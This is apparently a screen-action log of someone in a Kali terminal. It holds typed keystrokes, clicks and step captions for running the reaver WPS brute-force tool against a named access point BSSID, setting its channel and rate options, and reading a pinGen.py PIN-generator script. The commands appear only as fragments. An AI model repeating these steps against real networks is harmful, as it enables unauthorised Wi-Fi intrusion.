
{"action": "left_click", "coordinate": [510, 366]}

{"action": "type", "text": "-r"}

{"action": "type", "text": "2"}

{"action": "type", "text": ":60"}

{"action": "left_click_drag", "start_coordinate": [646, 377], "coordinate": [718, 377]}

Step: Run reaver against 90:F6:52:C1:BB:18 until it asks to restore the previous session
{"action": "double_click", "coordinate": [692, 377]}

Step: Decline the old session, stop reaver after association, and recall the command
{"action": "type", "text": "n"}

Step: Add '-c 6' before the -r option in the reaver command
{"action": "type", "text": "c -"}

{"action": "type", "text": "6"}

Step: Focus the Kali terminal and clear the pinGen.py output
{"action": "left_click", "coordinate": [225, 89]}

{"action": "type", "text": "clear"}

Step: List the Desktop files, then open pinGen.py in nano
{"action": "type", "text": "ll"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "nano"}

Step: Maximize the terminal, read pinGen.py down to its main block, then exit nano
{"action": "left_click", "coordinate": [794, 72]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
